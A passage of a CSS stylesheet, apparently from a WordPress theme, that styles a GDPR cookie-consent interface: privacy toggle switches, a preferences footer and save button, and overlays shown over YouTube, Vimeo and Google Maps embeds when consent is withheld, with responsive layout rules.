}

.gdpr-privacy-checkbox {
	display: block;
	position: relative;
	padding: 0;
	margin: 0;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.gdpr-privacy-checkbox input {
	position: absolute;
	opacity: 0;
	cursor: pointer;
	height: 0;
	width: 0;
}

.gdpr-privacy-checkbox .gdpr-privacy-checkbox-check {
	display: block;
	position: relative;
	width: 40px;
	height: 24px;
	background-color: #b6c6c9;
	border-radius: 12px;
}

.gdpr-privacy-checkbox .gdpr-privacy-checkbox-check:after {
	content: '';
	position: absolute;
	left: 4px;
	width: 16px;
	height: 16px;
	top: 50%;
	margin-top: -8px;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	border-radius: 50%;
	box-shadow: 2px 4px 6px rgba(0,0,0,0.2);
	background-color: #ffffff;
}

.gdpr-privacy-checkbox input:checked ~ .gdpr-privacy-checkbox-check {
	background-color: #00bcd4;
}

.gdpr-privacy-checkbox input:checked ~ .gdpr-privacy-checkbox-check:after {
	border-color: #00bcd4;
	left: 20px;
}

.gdpr-privacy-preferences-footer {
	width: 100%;
	flex: none;
	padding: 30px 45px 30px 40px;
	background-color: #f0f3f2;
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-direction: row-reverse;
}

.gdpr-privacy-preferences-footer-links a {
	font-family: 'Source Sans Pro';
	font-weight: 400;
	font-size: 14px;
	line-height: 22px;
	color: #00bcd4;
	margin-right: 20px;
}

.gdpr-privacy-preferences-footer-links a:hover {
	color: #494c64;
}

.btn-gdpr-privacy-save-preferences {
	height: 30px;
	white-space: nowrap;
	border-radius: 15px;
	border: 2px solid #00bcd4;
	color: #00bcd4;
	background-color: #f0f3f2;
	text-transform: uppercase;
	font-family: 'Montserrat';
	font-size: 14px;
	font-weight: 700;
	line-height: 27px;
	padding: 0 18px;
	-webkit-transition: all 250ms;
	transition: all 250ms;
}

.btn-gdpr-privacy-save-preferences:hover {
	background-color: #00bcd4;
	color: #f0f3f2;
}


.gem-gdpr-no-consent-wrap {
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	position: relative;
}

.gem-gdpr-no-consent-inner {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(0,0,0,.5);
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
}

.gem-gdpr-no-consent-notice-text {
	padding: 20px;
	text-align: center;
	color: #ffffff;
	font-family: 'Source Sans Pro';
	font-size: 14px;
	white-space: pre-line;
}

.gem-gdpr-no-consent-notice-text .btn-gdpr-preferences {
	font-weight: bold;
	color: #ffffff;
	text-decoration: underline;
}

.gem-gdpr-no-consent-notice-text [class^="gem-consent-icon-"] {
	font-style: normal;
	display: block;
	line-height: 1;
	margin-bottom: 5px;
	font-size: 40px;
}

.gem-gdpr-no-consent-notice-text .gem-consent-icon-youtube:before {
	content: '\e610';
	font-family: 'thegem-socials';
}

.gem-gdpr-no-consent-notice-text .gem-consent-icon-vimeo:before {
	content: '\e609';
	font-family: 'thegem-socials';
}

.gem-gdpr-no-consent-notice-text .gem-consent-icon-google-maps:before {
	content: '\e624';
	font-family: 'thegem-icons';
}

.vc_video-bg-container .gem-gdpr-no-consent-wrap,
.page-title-block .gem-gdpr-no-consent-wrap,
.vc_map_responsive .gem-gdpr-no-consent-wrap,
.video-block .gem-gdpr-no-consent-wrap {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
}

.page-title-block .gem-gdpr-no-consent-wrap ~ .container {
	position: relative;
	z-index: 1;
}

.page-title-block .gem-gdpr-no-consent-inner {
	align-items: flex-start;
}

.page-title-block .gem-gdpr-no-consent-notice-text {
	vertical-align: top;
}

.page-title-block .gem-gdpr-no-consent-notice-text [class^="gem-consent-icon-"] {
	display: inline-block;
	margin-bottom: 0;
	font-size: 20px;
	margin-right: 10px;
	top: 4px;
	position: relative;
}

.vc_video-bg-container .gem-gdpr-no-consent-wrap {
	z-index: 1;
}



@media (max-width: 768px) {
	.gdpr-consent-bar-box {
		flex-direction: column;
		padding: 20px;
	}

	.gdpr-consent-bar-text {
		padding-right: 0;
	}

	.gdpr-consent-bar-buttons {
		width: 100%;
		justify-content: space-between;
		margin-top: 8px;
	}
}

@media (max-width: 688px) {
	.gdpr-privacy-preferences-body {
		padding: 0 30px;
	}

	.gdpr-privacy-consent-param {
		flex-wrap: wrap;
	}

	.gdpr-privacy-consent-title {
		flex: none;
	}

	.gdpr-privacy-consent-description {
		font-size: 12px;
		line-height: 18px;
	}

	.gdpr-privacy-preferences-footer {
		padding: 20px 30px;
		flex-direction: column;
		justify-content: center;
	}

	.btn-gdpr-privacy-save-preferences,
	.gdpr-privacy-preferences-footer-links {
		width: 100%;
	}

	.gdpr-privacy-preferences-footer-links {
		display: flex;
		justify-content: space-between;
		align-items: center;
		margin-top: 10px;
	}

	.gdpr-privacy-preferences-footer-links a {
		margin-right: 0;
	}
}